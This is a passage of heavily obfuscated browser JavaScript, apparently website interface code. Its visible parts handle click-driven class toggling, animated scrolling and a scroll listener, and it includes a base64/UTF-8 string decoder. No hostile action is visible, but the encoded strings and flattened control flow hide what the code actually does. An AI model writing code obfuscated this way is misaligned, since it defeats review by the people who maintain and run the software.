0x0,0x21)](),'_'===(uLTikx2==-0x524?xUHILpO:AkB1WE(0x1b8))[LPGzR_g.R_54qW](0x0)&&(UeC36CR=(kQ3CWno==KIxE4F(-0x1)||JVodq6W)[YwVFlzI[mNNq_hc(0x58)]](),UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf(W3UZ1h(0x80))))),W3UZ1h(0x61)===(YwVFlzI.bt=b8i8yr)[YwVFlzI[FGqE9V(-0x8)]](YwVFlzI.d)&&((YwVFlzI[W3UZ1h(0x65)]==-0x3e||JVodq6W)[w_UvAee[mNNq_hc(0x5b)]](b8i8yr[c1W9rf[FGqE9V(-0x1b)](FGqE9V(-0x19),0x1a)](mNNq_hc(0x3b),'')),JVodq6W[(YwVFlzI[KIxE4F(0x18)]==-0x524?AkB1WE(0x245):YwVFlzI).g]()[YwVFlzI.o](UeC36CR[IGYvLJ[KIxE4F(0x37)]+'en'](c1W9rf(mNNq_hc(0x5c))+c1W9rf(0x2c)))),YwVFlzI.bx());break;case 0x20:if(YwVFlzI[KIxE4F(0x39)]()=='aV'){break}case!lVtHpk.e3hINA()?-KIxE4F(0x43):0x136:case 0xe0:if(kQ3CWno==0x4f&&lVtHpk.TLjIxLA()){!(uLTikx2+=0x219,kQ3CWno*=KIxE4F(0x37),kQ3CWno-=0x754);break}YwVFlzI.aI();break;case!lVtHpk.TLjIxLA()?0x47:0x19e:case mNNq_hc(0x66):case!(lVtHpk.ZEc5L1[x8O6FQ[mNNq_hc(0x22)]+x8O6FQ[FGqE9V(-0x1e)]](0x4)==W3UZ1h(0x75))?-0x70:0x2ab:case!(lVtHpk.ZEc5L1[c1W9rf(FGqE9V(-0x15))](FGqE9V(0xa))==mNNq_hc(0x4f))?0x72:mNNq_hc(0x5e):if(YwVFlzI[FGqE9V(0x1b)]()=='bb'&&lVtHpk.e3hINA()){break}case lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==W3UZ1h(0x75)?uLTikx2!=-0x26e&&uLTikx2+0x425:mNNq_hc(0x2b):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?0xb9:W3UZ1h(0x86):if(YwVFlzI.aF()&&lVtHpk.BToNNRh[c1W9rf(FGqE9V(-0x15))](0x5)==mNNq_hc(0x47)){!(YwVFlzI.aH(),kQ3CWno+=kQ3CWno+(kQ3CWno-0xa83),YwVFlzI.q=FGqE9V(-0x13));break}!(UeC36CR=JVodq6W[YwVFlzI.g](),kQ3CWno+=W3UZ1h(0x87),YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case 0x31:case FGqE9V(0x2a):case 0x1bd:!(yUYUL2a=(YwVFlzI.aj=VOJKPL)[W3UZ1h(0x89)](mYDVMm(typeof YwVFlzI[W3UZ1h(0x8a)]==c1W9rf(0x2f)?AkB1WE(-0x2ae):jyYf6i,YwVFlzI.k==W3UZ1h(0x63)?-0x48:0x1,(kQ3CWno==kQ3CWno-0x2b3||be1OVk)(-KIxE4F(0xc)))),YwVFlzI.at());break;case lVtHpk.ZEc5L1[c1W9rf(0x24)](mNNq_hc(0x4e))==0x65?0x13f:0x47:!(uLTikx2-=0x477,kQ3CWno+=0x341);break;case lVtHpk.e3hINA()?0x329:-0xf4:case mNNq_hc(0x65):default:typeof(YwVFlzI[mNNq_hc(0x3a)]=h6CPX7>(uLTikx2==-KIxE4F(0x42)||jyYf6i),uLTikx2+=-0x215!=uLTikx2?-FGqE9V(0x2c):-mNNq_hc(0x67));break;case 0xea:if(!lVtHpk.e3hINA()){typeof(uLTikx2+=KIxE4F(0x46),kQ3CWno-=0xb4);break}typeof(xUHILpO=YwVFlzI[FGqE9V(0x24)](),kQ3CWno+=0xcd,YwVFlzI.f=FGqE9V(0x25));break;case 0x7e:typeof(delete YwVFlzI.bT,jyYf6i++,uLTikx2+=0x2a7,kQ3CWno-=0x296);break;case KIxE4F(0x41):case!lVtHpk.e3hINA()?-KIxE4F(0x52):0x1f5:case!lVtHpk.e3hINA()?null:YwVFlzI.bX(YwVFlzI):!(YwVFlzI.a='_'===(YwVFlzI.e==-0x59?AkB1WE(-0x394):xUHILpO)[(YwVFlzI.t==-0x50?AkB1WE(-0x39f):YwVFlzI)[KIxE4F(0x18)]]((YwVFlzI.s==-0x43?window:YwVFlzI).d),YwVFlzI.aE());break;case!lVtHpk.TLjIxLA()?-W3UZ1h(0x107):0x156:case FGqE9V(0x50):if(uLTikx2==-0x3e4&&mNNq_hc(0x69)){typeof(uLTikx2*=0x2,uLTikx2+=0x581,kQ3CWno-=FGqE9V(0x2));break}void(YwVFlzI.be(),kQ3CWno+=0x53a==kQ3CWno?-0xd:-0xf);break;case 0x50:case!(lVtHpk.BToNNRh[wRtLFl1[W3UZ1h(0x4a)]](0x5)==W3UZ1h(0x6d))?0xdb:KIxE4F(0xba):case!(lVtHpk.ZEc5L1[c1W9rf(KIxE4F(0xb))](0x4)==0x65)?-0x7b:0x3d1:void(YwVFlzI.ai(),uLTikx2-=0x27c,kQ3CWno+=kQ3CWno+W3UZ1h(0x90));break;case YwVFlzI[FGqE9V(0x5d)](YwVFlzI):!((YwVFlzI.l=='bC'||AkB1WE(-FGqE9V(0x4)))(c1W9rf.apply(void 0x0,[FGqE9V(0x83)]))[(uLTikx2==-0x50?YwVFlzI:AkB1WE(-0x3cd))[mNNq_hc(0x58)]]('li')[c1W9rf(KIxE4F(0x42))](YwVFlzI[W3UZ1h(0x66)]),(uLTikx2==-0x50?AkB1WE(-FGqE9V(0x4)):void 0x0)(YwVFlzI.s)[(kQ3CWno==(kQ3CWno==0x1ec?-0x18:YwVFlzI.bF)||YwVFlzI)[mNNq_hc(0x6b)]](c1W9rf(0x31)),YwVFlzI.bG());break;case 0x368:case lVtHpk.BToNNRh[eHQGLTj.S61kKG](0x5)==mNNq_hc(0x47)?YwVFlzI[W3UZ1h(0x92)](uLTikx2):null:typeof(b8i8yr=JVodq6W.text(),uLTikx2+=0x56);break;case 0x9b:if(YwVFlzI.bK()==mNNq_hc(0x34)){break}case YwVFlzI.h?0x183:0x1e3:!(UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf[mNNq_hc(0x2a)](mNNq_hc(0x2b),[0x32])+w_UvAee[mNNq_hc(0x24)]+c1W9rf(W3UZ1h(0xc2))+c1W9rf(0x35)+eHQGLTj.y_wky7),kQ3CWno-=0x4d);break;case mNNq_hc(0x72):!(uLTikx2+=W3UZ1h(0x93),kQ3CWno+=0x9d,YwVFlzI.i=!0x0);break;case 0x149:case 0x28a:case lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65?0x398:-W3UZ1h(0x94):!(YwVFlzI.a=(YwVFlzI.bf=h6CPX7)>(YwVFlzI.bh=jyYf6i),uLTikx2+=0x1e)}}}),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x6f))+c1W9rf(0x37))[c1W9rf(W3UZ1h(0x96))]()[c1W9rf(W3UZ1h(0x97))](c1W9rf(0x39)),AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x3a)+c1W9rf(W3UZ1h(0x98))+c1W9rf(mNNq_hc(0x73)))[c1W9rf(mNNq_hc(0x59))](c1W9rf.apply(W3UZ1h(0x51),[mNNq_hc(0x8d)])),AkB1WE(-0x1f3)(c1W9rf(0x3d)).on(c1W9rf(0x3e),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x83?gQOIpiN+0x29:gQOIpiN>-0x3f?gQOIpiN<-0x3f?gQOIpiN+0x41:gQOIpiN+0x3e:gQOIpiN+0x2b]},0x1);AkB1WE(-mNNq_hc(0x48))(c1W9rf(w_UvAee(-0x3c)))[c1W9rf[w_UvAee(-0x35)](void 0x0,[0x40])](c1W9rf(0x41))},0x0)),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x74))+c1W9rf.call(void 0x0,mNNq_hc(0x75))+kQ3CWno+c1W9rf(0x45)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x46)+'e').on(c1W9rf(W3UZ1h(0xa5)),kUqrjW(function(...gQOIpiN){var LPGzR_g=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>-0x47?gQOIpiN<0x7b?gQOIpiN>-0x47?gQOIpiN+0x46:gQOIpiN-0x2b:gQOIpiN-0x2d:gQOIpiN-0x20]},0x1);typeof(gQOIpiN.length=W3UZ1h(0x4c),gQOIpiN[W3UZ1h(0x9d)]=gQOIpiN.FYzNtO,gQOIpiN[0x88]=c1W9rf(W3UZ1h(0x9c)),gQOIpiN[mNNq_hc(0x5b)]=c1W9rf(0x1c),AkB1WE(-0x1f3)(this)[c1W9rf(0x1c)]()[c1W9rf(0x47)](c1W9rf(mNNq_hc(0x73)))&&(gQOIpiN[W3UZ1h(0x48)][c1W9rf(0x48)](),AkB1WE(-0x1f3)(this)[c1W9rf(W3UZ1h(0x78))]()[c1W9rf(0x47)](c1W9rf(W3UZ1h(0x9c)))?AkB1WE(-0x1f3)(this)[gQOIpiN[0x2]]()[c1W9rf(mNNq_hc(0x7d))](gQOIpiN[LPGzR_g(0x10)])[c1W9rf[LPGzR_g(-0x3d)](void 0x0,[mNNq_hc(0xae)])](c1W9rf(0x4b))[c1W9rf(0x4c)](LPGzR_g(0x12)):AkB1WE(-W3UZ1h(0x6e))(this)[c1W9rf(0x1c)]()[c1W9rf(0x15)](c1W9rf(0x49))[YwVFlzI](c1W9rf(0x4d))[c1W9rf(LPGzR_g(0x11))+w_UvAee[0x4]](W3UZ1h(0x9f))))},0x1)))}));function EIlvjDl(){var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x9e?gQOIpiN-0x10:gQOIpiN>-0x24?gQOIpiN>0x9e?gQOIpiN-0x47:gQOIpiN<-0x24?gQOIpiN+0x7:gQOIpiN<-0x24?gQOIpiN+0x5a:gQOIpiN+0x23:gQOIpiN+0x4d]},0x1);!(verticalOffset=O2k5iq.nekQogT+c1W9rf(w_UvAee(0x36))!=typeof verticalOffset?verticalOffset:0x0,element=AkB1WE(-w_UvAee(0x4))(c1W9rf(W3UZ1h(0x49))),offset=element[c1W9rf(0x52)](),offsetTop=offset[c1W9rf(0x53)],AkB1WE(-0x1f3)(c1W9rf(w_UvAee(0x8a)))[c1W9rf(0x55)]({[c1W9rf.call(W3UZ1h(0x51),w_UvAee(0x37))]:offsetTop},0x258,c1W9rf(0x57)))}void(mNNq_hc=(AkB1WE(-0x1f3)(bY1ZGv(()=>{typeof(AkB1WE(-0x1f3)(AkB1WE(-0x30d))[W3UZ1h(0xa4)](c1W9rf(W3UZ1h(0xd9)),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xf5?gQOIpiN>0x33?gQOIpiN<0xf5?gQOIpiN<0x33?gQOIpiN+0x52:gQOIpiN>0x33?gQOIpiN<0x33?gQOIpiN-0x25:gQOIpiN-0x34:gQOIpiN-0x47:gQOIpiN+0x11:gQOIpiN+0x29:gQOIpiN+0x3e]},0x1);w_UvAee(0xc2)<AkB1WE(-w_UvAee(0x5b))(window)[O2k5iq.CWeuXU]()?AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(0x15)](c1W9rf(0x49)):AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(w_UvAee(0x90))](c1W9rf(W3UZ1h(0x9c)))},0x0)),AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[W3UZ1h(0xa4)](c1W9rf(0x3e),EIlvjDl))},0x0)),AkB1WE(-0x1f3)(bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0xf2?gQOIpiN+0x17:gQOIpiN-0x31]},0x1);AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x5a))[c1W9rf(0x38)]()[c1W9rf(w_UvAee(0x81))](c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x5b)])+W3UZ1h(0xbf))},0x0)),{[c1W9rf(W3UZ1h(0xa9))]:c1W9rf(0x5d),[c1W9rf(0x5e)]:kUqrjW(function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x116?w_UvAee+0x32:w_UvAee>0x54?w_UvAee<0x116?w_UvAee>0x116?w_UvAee+0x28:w_UvAee<0x116?w_UvAee-0x55:w_UvAee-0x9:w_UvAee+0x48:w_UvAee-0x2f]},0x1);void(w_UvAee.length=W3UZ1h(0x4c),w_UvAee.dIrD5f=0x3f,w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)]={KVK07vK:c1W9rf(W3UZ1h(0xa6)),[gQOIpiN(0xc0)]:c1W9rf(W3UZ1h(0xb4))},w_UvAee[0x93]=w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)],w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d]='',w_UvAee[0x3]=W3UZ1h(0x51),w_UvAee[gQOIpiN(0xbc)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xb7)]=void 0x0,w_UvAee[gQOIpiN(0xbe)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xac)]=gQOIpiN(0x5f),w_UvAee[0x8]=void 0x0,w_UvAee[W3UZ1h(0xa7)]=void 0x0,w_UvAee[gQOIpiN(0xb6)]=W3UZ1h(0x48),w_UvAee[gQOIpiN(0x56)]=w_UvAee[W3UZ1h(0x48)][w_UvAee[gQOIpiN(0x10a)].KVK07vK](/[^A-Za-z0-9\+\/\=]/g,''));while(w_UvAee[W3UZ1h(0xa8)]<w_UvAee[0x0][c1W9rf(gQOIpiN(0x5c))]){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee+0x2d:w_UvAee+0x30]},0x1);if((w_UvAee[0x6]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[w_UvAee[gQOIpiN(0xb8)]-gQOIpiN(0x57)][c1W9rf(gQOIpiN(0xb9))](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xba)]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x8]=this[c1W9rf(0x5c)][c1W9rf(0x5f)](w_UvAee[0x0][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xb5)]=this[c1W9rf(0x5c)][c1W9rf(W3UZ1h(0xad))](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x3]=w_UvAee[0x6]<<w_UvAee.dIrD5f-W3UZ1h(0x7d)|w_UvAee[W3UZ1h(0xac)]>>gQOIpiN(0x82),w_UvAee[gQOIpiN(0xbc)]=(w_UvAee[LPGzR_g(0x38)]&0xf)<<gQOIpiN(0x82)|w_UvAee[w_UvAee.dIrD5f-0x37]>>gQOIpiN(0x8f),w_UvAee.DNfuZ3=(w_UvAee[W3UZ1h(0xaf)]&0x3)<<W3UZ1h(0xb0)|w_UvAee[0x9],w_UvAee[0x2]=mYDVMm(w_UvAee[W3UZ1h(0x81)],AkB1WE(-LPGzR_g(0x3d))[w_UvAee[w_UvAee.dIrD5f+0x54][gQOIpiN(0xc0)]](w_UvAee[w_UvAee[W3UZ1h(0xaa)]-W3UZ1h(0xb3)]),be1OVk(-0x22)),w_UvAee[0x8])!=0x40){w_UvAee[w_UvAee[gQOIpiN(0xb8)]-LPGzR_g(0x9)]=mYDVMm(w_UvAee[w_UvAee[LPGzR_g(0x36)]-0x3d],AkB1WE(-0x83)[c1W9rf[W3UZ1h(0x50)](gQOIpiN(0x5f),[LPGzR_g(0x40)])](w_UvAee[gQOIpiN(0xbc)]),be1OVk(-W3UZ1h(0x56)))}if(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x36]!=0x40&&lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(gQOIpiN(0xc3))](W3UZ1h(0x74))==w_UvAee[gQOIpiN(0xb8)]+LPGzR_g(0x42)){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x8b?w_UvAee-0x4f:w_UvAee>0x8b?w_UvAee+0x51:w_UvAee>0x8b?w_UvAee+0x33:w_UvAee>0x8b?w_UvAee+0x2f:w_UvAee<0x8b?w_UvAee+0x36:w_UvAee+0x3d]},0x1);w_UvAee[0x2]=mYDVMm(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d],AkB1WE(-0x83)[c1W9rf(0x60)](w_UvAee[LPGzR_g(0x43)]),NC58bqN=-IGYvLJ(-0x27))}}return w_UvAee[W3UZ1h(0xaa)]>0xbe?w_UvAee[0xf4]:(w_UvAee[w_UvAee.dIrD5f-0x3d]=mNNq_hc[c1W9rf[W3UZ1h(0x4f)](void 0x0,gQOIpiN(0xc7))](w_UvAee[0x2]),w_UvAee[0x2])},0x1),[c1W9rf(0x62)+c1W9rf(0x63)+'le']:bY1ZGv(w_UvAee=>{var gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>0x9f?w_UvAee-0x3c:w_UvAee>0x9f?w_UvAee+0x40:w_UvAee<-0x23?w_UvAee-0x1d:w_UvAee<0x9f?w_UvAee<-0x23?w_UvAee+0x17:w_UvAee+0x22:w_UvAee-0xc:w_UvAee+0x26:w_UvAee+0x5:w_UvAee+0x4d]}void(gQOIpiN=-mNNq_hc(0x6e),LPGzR_g=0x1e6,IGYvLJ={bv:()=>(gQOIpiN-=0x2f,LPGzR_g-=0x17),[W3UZ1h(0xce)]:W3UZ1h(0x48),bf:-W3UZ1h(0xb6),bn:0x120,[W3UZ1h(0xb8)]:c1W9rf(0x2d)+c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[W3UZ1h(0xb5)]),bh:bY1ZGv((w_UvAee=IGYvLJ.g==0x5e)=>{if(w_UvAee){return IGYvLJ.bk()}return gQOIpiN+=W3UZ1h(0xb9),LPGzR_g-=W3UZ1h(0xc4)},0x0),[mNNq_hc(0x63)]:bY1ZGv(()=>{return(IGYvLJ[W3UZ1h(0x7e)]==0x33||IGYvLJ).a},0x0),[W3UZ1h(0xc3)]:-0x6f,[mNNq_hc(0x10)]:()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xaa?gQOIpiN>0xaa?gQOIpiN+0x16:gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN>-0x18?gQOIpiN<0xaa?gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN+0x17:gQOIpiN-0x1e:gQOIpiN+0x30:gQOIpiN+0x1e:gQOIpiN-0x52:gQOIpiN+0x38:gQOIpiN-0xe:gQOIpiN-0xc]},0x1);return gQOIpiN+=IGYvLJ.i==-0x35?'y':mNNq_hc(0x73),LPGzR_g-=w_UvAee(0x5c)},[W3UZ1h(0xe5)]:(w_UvAee=IGYvLJ.aZ==W3UZ1h(0x81))=>{if(w_UvAee){return IGYvLJ}return gQOIpiN+=0xdf},ag:-W3UZ1h(0x6d),F:bY1ZGv(()=>{return gQOIpiN+=0xf2,LPGzR_g+=gQOIpiN==-mNNq_hc(0x79)?-0x1af:IGYvLJ.E},0x0),as:(w_UvAee=LPGzR_g==0x11f)=>{if(!w_UvAee){return IGYvLJ.au()}return gQOIpiN+=(IGYvLJ.l==0x3f?-mNNq_hc(0x52):IGYvLJ.ar)==gQOIpiN?mNNq_hc(0x4d):LPGzR_g==-0x1e?'an':-W3UZ1h(0xab),LPGzR_g+=0xc3},[mNNq_hc(-0x4)]:0x3,[W3UZ1h(0x5e)]:bY1ZGv(()=>{return IGYvLJ.b},0x0),al:bY1ZGv(()=>{return uLTikx2+=AkB1WE(-mNNq_hc(0x48))[IGYvLJ[W3UZ1h(0x62)]](gQOIpiN==W3UZ1h(0x56)?AkB1WE(0x2c1):wRtLFl1)},0x0),c:c1W9rf(0xa),X:-0x96,[W3UZ1h(0xdd)]:()=>gQOIpiN+=typeof IGYvLJ.o==c1W9rf[W3UZ1h(0x50)](mNNq_hc(-0x18),[0x64])+'on'?'ai':0x18,[W3UZ1h(0xbc)]:mNNq_hc(0x6f),aT:mNNq_hc(0x57),[mNNq_hc(-0x3)]:()=>{!(gQOIpiN+=0x113,LPGzR_g-=0x130);return'p'},e:c1W9rf(W3UZ1h(0xb4)),am:()=>LPGzR_g-=0xc3,[mNNq_hc(0x61)]:()=>(IGYvLJ.aB(),LPGzR_g+=0x178),aB:bY1ZGv(()=>{return gQOIpiN*=LPGzR_g-0x11d,gQOIpiN-=0x152},0x0),n:mNNq_hc(-0x13),[W3UZ1h(0xcd)]:()=>((gQOIpiN*=IGYvLJ[mNNq_hc(0x21)],gQOIpiN-=gQOIpiN+mNNq_hc(0x6d)),LPGzR_g+=0x63),l:mNNq_hc(-0x20),L:bY1ZGv(()=>{return IGYvLJ[W3UZ1h(0x60)]=(LPGzR_g==IGYvLJ[W3UZ1h(0xbc)]?eHQGLTj:AkB1WE(-0x2a5))<w_UvAee[IGYvLJ.c]},0x0),[mNNq_hc(0x54)]:W3UZ1h(0x4c),bx:()=>LPGzR_g-=0xe3,aZ:0x13a,s:(w_UvAee=gQOIpiN==0x40)=>{if(w_UvAee&&lVtHpk.ZEc5L1[c1W9rf(mNNq_hc(0x69))+c1W9rf(0x2e)](W3UZ1h(0x74))==W3UZ1h(0x75)){return W3UZ1h(0x91)}return gQOIpiN*=W3UZ1h(0x81),gQOIpiN+=0x315},[W3UZ1h(0xc8)]:bY1ZGv((uLTikx2=LPGzR_g==(IGYvLJ[W3UZ1h(0x8a)]=='ab'?IGYvLJ.ad:0x249))=>{var O2k5iq=bY1ZGv(uLTikx2=>{return hFleFN[uLTikx2<0x2f?uLTikx2+0x1b:uLTikx2>0xf1?uLTikx2+0x35:uLTikx2-0x30]},0x1);if(!uLTikx2){return IGYvLJ.af()}typeof(IGYvLJ.a=(wRtLFl1=w_UvAee[c1W9rf(0x24)](IGYvLJ[O2k5iq(0xa1)]==c1W9rf(0x24)?eHQGLTj:AkB1WE(-mNNq_hc(0x90))),IGYvLJ.W=wRtLFl1)<0x80,gQOIpiN-=0x78,LPGzR_g+=IGYvLJ.X);return'Y'},0x0),m:W3UZ1h(0x81),bs:bY1ZGv(()=>{return gQOIpiN+=0x57},0x0),O:()=>{!(IGYvLJ.L(),gQOIpiN+=gQOIpiN+0xce,IGYvLJ.d=!0x1);return'M'},ax:()=>{if(gQOIpiN==-mNNq_hc(0x52)&&W3UZ1h(0x8f)){IGYvLJ[mNNq_hc(0x55)]();return'av'}void(gQOIpiN+=0xae,LPGzR_g+=mNNq_hc(0x68));return W3UZ1h(0xbf)},h:0xe0,g:0xbf,[mNNq_hc(0x7d)]:(O2k5iq=LPGzR_g==W3UZ1h(0xc0))=>{if(!O2k5iq){return IGYvLJ.be()}if(gQOIpiN==W3UZ1h(0x75)&&lVtHpk.TLjIxLA()){void(gQOIpiN+=mNNq_hc(0x7e),LPGzR_g+=0x77);return'ba'}!(c3=(typeof IGYvLJ.X==c1W9rf(0x2f)?AkB1WE(-mNNq_hc(0x91)):w_UvAee)[(gQOIpiN==-W3UZ1h(0x86)?IGYvLJ:AkB1WE(0x159)).i](mYDVMm(LPGzR_g==W3UZ1h(0xc0)&&eHQGLTj,0x2,(IGYvLJ[W3UZ1h(0xc1)]==-W3UZ1h(0xc2)?AkB1WE(-0x83):be1OVk)(-0x22))),uLTikx2+=AkB1WE(-0x83)[c1W9rf(W3UZ1h(0x75))+c1W9rf(0x66)](((IGYvLJ.aU=wRtLFl1)&0xf)<<(IGYvLJ.o==-W3UZ1h(0x86)?W3UZ1h(0xab):0xc)|(c2&W3UZ1h(0x49))<<0x6|(gQOIpiN==IGYvLJ[mNNq_hc(0x5a)]?c3:AkB1WE(-0x2ae))&mNNq_hc(-0x20)),LPGzR_g+=IGYvLJ.aZ);return W3UZ1h(0x5c)},k:W3UZ1h(0xb0),aL:()=>(gQOIpiN+=IGYvLJ[mNNq_hc(0x58)],LPGzR_g+=0x13a),[mNNq_hc(0x58)]:-0x120,bg:bY1ZGv(()=>{return LPGzR_g+=W3UZ1h(0xc4)},0x0),[W3UZ1h(0xd0)]:0x302,[mNNq_hc(0x66)]:()=>{!(gQOIpiN+=W3UZ1h(0xdb),IGYvLJ[W3UZ1h(0xc5)]=!0x0);return'ay'},[W3UZ1h(0xc6)]:bY1ZGv(w_UvAee=>{return w_UvAee!=-0xf6&&w_UvAee+0x249},0x1),bX:kUqrjW(bY1ZGv((...w_UvAee)=>{!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xd9]=-0x82);return w_UvAee[w_UvAee[0xd9]+0x15b]>w_UvAee[0xd9]+0x8a?w_UvAee[-0xb5]:w_UvAee[0x0].f?0x160:0x3c},0x0),0x1),[mNNq_hc(0x5e)]:bY1ZGv(w_UvAee=>{return w_UvAee[W3UZ1h(0x67)]?-0x379:0x156},0x1)});while(gQOIpiN+LPGzR_g!=0xbb&&lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'){var eHQGLTj,wRtLFl1,uLTikx2;function O2k5iq(w_UvAee){return hFleFN[w_UvAee>0x5c?w_UvAee<0x11e?w_UvAee<0x5c?w_UvAee-0x28:w_UvAee<0x5c?w_UvAee+0x14:w_UvAee<0x11e?w_UvAee<0x11e?w_UvAee>0x5c?w_UvAee>0x11e?w_UvAee+0x4e:w_UvAee-0x5d:w_UvAee+0x36:w_UvAee+0x56:w_UvAee-0x43:w_UvAee-0x50:w_UvAee-0x31]}switch(gQOIpiN+LPGzR_g){case!(lVtHpk.ydim3YY[c1W9rf(W3UZ1h(0xab))](0x1)==mNNq_hc(0x28))?-0x1b:0x35c:case!lVtHpk.G_cRpvk()?W3UZ1h(0xb0):0x3ad:case lVtHpk.TLjIxLA()?IGYvLJ[mNNq_hc(0x5d)](gQOIpiN):void 0x0:if(IGYvLJ[W3UZ1h(0xc8)]()=='Y'&&lVtHpk.e3hINA()){break}case lVtHpk.TLjIxLA()?0x300:-W3UZ1h(0xc9):case IGYvLJ.bX(IGYvLJ):void(IGYvLJ[mNNq_hc(-0x9)]=wRtLFl1>IGYvLJ.g&&wRtLFl1<IGYvLJ[O2k5iq(0x9e)],IGYvLJ[mNNq_hc(0x61)]());break;case!(lVtHpk.BToNNRh[c1W9rf(O2k5iq(0x6b))](W3UZ1h(0x71))==W3UZ1h(0x6d))?O2k5iq(0xe1):0x112:if(!0x1){}typeof(gQOIpiN-=0x57,IGYvLJ.bg());break;case!lVtHpk.e3hINA()?-0xf1:0x3ec:case lVtHpk.TLjIxLA()?O2k5iq(0x96):-0xf0:if(IGYvLJ.ax()==O2k5iq(0xd5)){break}case 0x3a9:case 0x13a:case 0x1cf:if(IGYvLJ[c1W9rf[O2k5iq(0x66)](O2k5iq(0x67),[O2k5iq(0x8d)])]('m')&&O2k5iq(0xa5)){IGYvLJ.F();break}void(gQOIpiN+=0x17a,LPGzR_g-=0x1de);break;case 0x404:case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==mNNq_hc(0xc))?0x40:0xc6:IGYvLJ.bE='bF';if(LPGzR_g==-mNNq_hc(0x3c)){void(IGYvLJ.s(),LPGzR_g-=0xa6);break}if(IGYvLJ[mNNq_hc(0x63)]()&&lVtHpk.e3hINA()){void(gQOIpiN+=0x1bb,LPGzR_g-=0x169);break}IGYvLJ.A();break;case!lVtHpk.TLjIxLA()?-mNNq_hc(0x92):0x1ce:case 0xb1:case 0xec:typeof(delete IGYvLJ.bM,eHQGLTj++,IGYvLJ.am());break;case 0x1a9:if(LPGzR_g==-0x91){IGYvLJ[mNNq_hc(0x64)]();break}!(eHQGLTj=IGYvLJ[W3UZ1h(0x5e)](),wRtLFl1=c1=c2=(gQOIpiN==W3UZ1h(0x99)?AkB1WE(0x1f0):IGYvLJ)[W3UZ1h(0xce)],gQOIpiN-=0x3a);break;case lVtHpk.e3hINA()?0x9b:-0xa5:case 0x3ff:case 0x3a:case!(lVtHpk.BToNNRh[c1W9rf[W3UZ1h(0x4f)](mNNq_hc(-0x18),0x24)](mNNq_hc(0x8))==mNNq_hc(0x4))?0xae:0x2ca:IGYvLJ.bN='bO';if(IGYvLJ[mNNq_hc(0x66)]()=='ay'){break}case 0x1c7:if((LPGzR_g==-0xb||O2k5iq(0xa5))&&lVtHpk.ydim3YY[c1W9rf(0x1e)](0x1)=='t'){IGYvLJ.bh();break}if((IGYvLJ[c1W9rf[O2k5iq(0x66)](void 0x0,[W3UZ1h(0x77)])]('bm')||IGYvLJ).a&&lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](0x4)==0x65){!(gQOIpiN+=0xc9,LPGzR_g-=0x178);break}!(gQOIpiN+=mNNq_hc(0x50),LPGzR_g-=0x13a);break;default:!(LPGzR_g=-0x4b,gQOIpiN+=0xd5,LPGzR_g+=IGYvLJ[mNNq_hc(0x67)]==0x60?0x2b:O2k5iq(0x8e),IGYvLJ.f=!0x0);break;case!(lVtHpk.BToNNRh[c1W9rf(W3UZ1h(0x55))](mNNq_hc(0x8))==0x44)?W3UZ1h(0x81):0x118:void(delete 